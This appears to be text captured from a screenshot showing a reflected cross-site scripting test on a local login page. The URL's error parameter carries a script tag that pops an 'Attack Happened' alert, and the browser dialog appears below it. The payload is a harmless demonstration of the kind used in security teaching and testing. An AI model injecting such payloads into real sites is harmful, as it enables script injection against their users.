 Login
127.0.0.1:5000/login?error=<script>alert("Attack%20Happened")</script>
127.0.0.1:5000 says
Attack Happened
OK